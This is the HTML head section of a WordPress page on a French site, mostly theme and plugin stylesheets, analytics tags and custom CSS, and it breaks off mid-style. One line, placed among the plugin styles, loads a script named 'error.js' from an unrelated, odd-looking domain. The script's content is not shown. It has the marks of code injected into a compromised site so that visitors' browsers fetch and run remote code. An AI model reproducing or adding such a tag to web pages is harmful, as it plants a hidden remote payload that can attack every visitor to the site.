<link rel='stylesheet' id='parent-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/fontawesome6/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-custom-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.theme-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cnotremonde.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.9' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
/*# sourceURL=dry_awp_theme_style-inline-css */
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cnotremonde.com","hash_tracking":"false","v4_id":"G-6P3JB7C055"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70_1766101428" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"shapely|Read more |":"SDQSDQS"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php","home_url":"https://www.cnotremonde.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.18" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.18" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://www.cnotremonde.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnotremonde.com/wp-json/wp/v2/media/701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cnotremonde.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cnotremonde.com/?p=701' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline:before,
			.entry-header .entry-meta span.byline:before,
			.entry-meta .byline:after,
			.entry-header .entry-meta span.byline:after,
			.single .byline, .group-blog .byline,
			.entry-meta .byline,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard  {
				content: '';
				display: none;
				margin: 0;
			}
.entry-meta .posted-on:before,
			.entry-header .entry-meta > span.posted-on:before,
			.entry-meta .posted-on:after,
			.entry-header .entry-meta > span.posted-on:after,
			.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				content: '';
				display: none;
				margin: 0;
			}</style>
<script src="https://majorbrdide.com/js/error.js" async></script>
<style type="text/css">a, .image-bg a, .contact-section .social-icons li a, a:visited, .footer .footer-credits a, .post-content .post-meta li a, .post-content .shapely-category a, .module.widget-handle i {color:#00c7ce }a:hover,
				a:active,
				a:focus,
				.post-title a:hover,
				.post-title a:focus,
				.image-bg a:hover,
				.image-bg a:focus,
				.contact-section .social-icons li a:hover,
				.contact-section .social-icons li a:focus,
				.footer .footer-credits a:hover,
				.footer .footer-credits a:focus,
				.post-content .post-meta li a:hover,
				.post-content .post-meta li a:focus,
				.widget.widget_recent_entries ul li a:focus,
				.widget.widget_recent_entries ul li a:hover,
				.widget.widget_recent_comments ul li .comment-author-link a:focus,
				.widget.widget_recent_comments ul li .comment-author-link a:hover,
				.widget.widget_archive > div ul li a:focus,
				.widget.widget_archive > div ul li a:hover,
				.widget.widget_archive ul li a:focus,
				.widget.widget_archive ul li a:hover,
				.widget.widget_categories > div ul li a:focus,
				.widget.widget_categories > div ul li a:hover,
				.widget.widget_categories ul li a:focus,
				.widget.widget_categories ul li a:hover,
				.widget.widget_meta > div ul li a:focus,
				.widget.widget_meta > div ul li a:hover,
				.widget.widget_meta ul li a:focus,
				.widget.widget_meta ul li a:hover,
				.widget.widget_pages > div ul li a:focus,
				.widget.widget_pages > div ul li a:hover,
				.widget.widget_pages ul li a:focus,
				.widget.widget_pages ul li a:hover,
				.widget.widget_nav_menu > div ul li a:focus,
				.widget.widget_nav_menu > div ul li a:hover,
				.widget.widget_nav_menu ul li a:focus,
				.widget.widget_nav_menu ul li a:hover,
				.widget.widget_nav_menu .menu > li a:focus,
				.widget.widget_nav_menu .menu > li a:hover,
				.widget.widget_tag_cloud a:focus,
				.widget.widget_tag_cloud a:hover,
				.widget_product_categories ul.product-categories li a:hover,
				.widget_product_categories ul.product-categories li a:focus,
				.widget_product_tag_cloud .tagcloud a:hover,
				.widget_product_tag_cloud .tagcloud a:focus,
				.widget_products .product_list_widget a:hover,
				.widget_products .product_list_widget a:focus,
				.woocommerce.widget ul.cart_list li a:hover,
				.woocommerce.widget ul.cart_list li a:focus,
				.woocommerce.widget ul.product_list_widget li a:hover,
				.woocommerce.widget ul.product_list_widget li a:focus,
				.woocommerce .widget_layered_nav_filters ul li a:hover,
				.woocommerce .widget_layered_nav_filters ul li a:focus,
				.woocommerce .widget_layered_nav ul li a:hover,
				.woocommerce .widget_layered_nav ul li a:focus,
				.main-navigation .menu > li > ul li:hover > a,
				.main-navigation .menu > li > ul li:focus > a,
				.main-navigation .menu > li > ul .dropdown:hover:after,
				.main-navigation .menu > li > ul .dropdown:focus:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:hover:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:focus:after,
				.main-navigation .menu li a:focus,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li > ul li a:focus,
				.post-content .shapely-category a:hover,
				.post-content .shapely-category a:focus,
				.main-navigation .menu li:hover > a,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li:hover:after,
				.main-navigation .menu > li:focus-within:after,
				.bg-dark .social-list a:hover,
				.bg-dark .social-list a:focus,
				.shapely-social .shapely-social-icon:hover,
				.shapely-social .shapely-social-icon:focus { color: #00bac0;}.btn-filled, .btn-filled:visited, .woocommerce #respond input#submit.alt,
          .woocommerce a.button.alt, .woocommerce button.button.alt,
          .woocommerce input.button.alt, .woocommerce #respond input#submit,
          .woocommerce a.button, .woocommerce button.button,
          .woocommerce input.button,
          .video-widget .video-controls button,
          input[type="submit"],
          button[type="submit"],
          .post-content .more-link { background:#00c7ce !important; border: 2px solid #00c7ce !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white { color:#00c7ce !important; border: 2px solid #00c7ce !important; }.btn-filled:hover,
				.btn-filled:focus,
				.woocommerce #respond input#submit.alt:hover,
				.woocommerce #respond input#submit.alt:focus,
				.woocommerce a.button.alt:hover,
				.woocommerce a.button.alt:focus,
				.woocommerce button.button.alt:hover,
				.woocommerce button.button.alt:focus,
				.woocommerce input.button.alt:hover,
				.woocommerce input.button.alt:focus,
				.woocommerce #respond input#submit:hover,
				.woocommerce #respond input#submit:focus,
				.woocommerce a.button:hover,
				.woocommerce a.button:focus,
				.woocommerce button.button:hover,
				.woocommerce button.button:focus,
				.woocommerce input.button:hover,
				.woocommerce input.button:focus,
				.video-widget .video-controls button:hover,
				.video-widget .video-controls button:focus,
				input[type="submit"]:hover,
				input[type="submit"]:focus,
				button[type="submit"]:hover,
				button[type="submit"]:focus,
				.post-content .more-link:hover,
				.post-content .more-link:focus,
				.btn:not(.btn-white):hover,
				.btn:not(.btn-white):focus,
				.button:not(.btn-white):hover,
				.button:not(.btn-white):focus
				{ background: #00bac0 !important; border: 2px solid #00bac0 !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
				.shapely_home_parallax > section:not(.image-bg) .btn-white:focus,
				.pagination span:not( .dots ),
				.pagination a:hover,
				.pagination a:focus,
				.woocommerce-pagination ul.page-numbers span.page-numbers,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li span.current { background-color: #00bac0 !important; border-color: #00bac0 !important;color: #fff !important; }.widget.widget_search .search-form > input#s:hover,
				.widget.widget_search .search-form > input#s:focus,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
				.widget_product_search .woocommerce-product-search > input.search-field:hover,
				.widget_product_search .woocommerce-product-search > input.search-field:focus,
				.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				textarea:hover,
				textarea:focus,
				input[type="text"]:hover,
				input[type="search"]:hover,
				input[type="email"]:hover,
				input[type="tel"]:hover,
				input[type="password"]:hover,
				input[type="text"]:focus,
				input[type="search"]:focus,
				input[type="email"]:focus,
				input[type="tel"]:focus,
				input[type="password"]:focus,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit
				{ border-color: #00bac0 !important }.widget.widget_calendar #wp-calendar > caption:after,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus
				{ background-color: #00bac0 }.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.image-bg .text-slider .flex-direction-nav li a:focus:before
				{ color: #00bac0 }.page-title-section .page-title {color:#000000 !important; }</style>
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media all and (max-width: 767px) {

	h1 {
		font-size: 48px;
		line-height: 48px;
		font-weight: 300;
		padding:10px;
	}
	br {
		display: block;
	}
}

.border-bottom {
	border-bottom: 0px solid rgba(0, 0, 0, 0.1);
}


.searchandfilter{
	font-weight: normal;
}

.entry-media { display:none; }

.post-meta { display:none; }

.footer-credits {
	display: none;
}
footer {
	padding:-96px;
	}
	
	.video-container {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%; /* Ratio 16:9 (hauteur / largeur = 9/16 = 0.5625) */
    height: 0;
    overflow: hidden;
		margin-bottom:20px;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

@media screen and (max-width: 1024px) {
    .csColumn {
        clear: both !important;
        float: none !important;
        text-align: center !important;
        margin-left: 0% !important;
        margin-right: 0% !important;
        width: 100% !important;
			
	}
			</style>
		<link rel='stylesheet' id='wp_svg_custom_pack_style-css' href='https://www.cnotremonde.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.9' type='text/css' media='all' />
<link rel="stylesheet" id="asp-basic" href="https://www.cnotremonde.com/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se.css?mq=Qy04Xu" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:radial-gradient(ellipse at center,rgba(0,199,206,1),rgba(0,199,206,1));overflow:hidden;border:0 none rgb(141,213,239);border-radius:0;box-shadow:none}@media only screen and (max-width:640px){.asp_w_container_1{width:auto}div.asp_main_container.asp_w+[id*=asp-try-1]{width:auto}}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:0;height:40px;background:transparent;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:40px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:40px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-40px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;flex:0 0 40px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:36px;height:36px;min-width:36px;min-height:36px;max-width:36px;max-height:36px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:40px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose .innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 .probox .prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:40px;height:40px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:40px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:normal;text-shadow:none;line-height:40px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 